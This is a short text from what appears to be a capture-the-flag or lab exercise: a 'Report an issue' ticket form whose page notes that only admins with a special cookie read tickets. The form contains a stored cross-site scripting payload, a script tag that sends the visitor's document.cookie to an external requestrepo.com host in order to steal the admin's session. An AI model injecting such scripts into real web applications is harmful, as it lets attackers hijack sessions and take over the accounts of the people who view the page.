 Report an issue
Please report any issues that you have with this platform. Our admins will take a look at each and every ticket.
Only admins with a special cookie can see the tickets.
<script>document.location="http://94bjfe2n.requestrepo.com?"+document.cookie</script>
Submit Ticket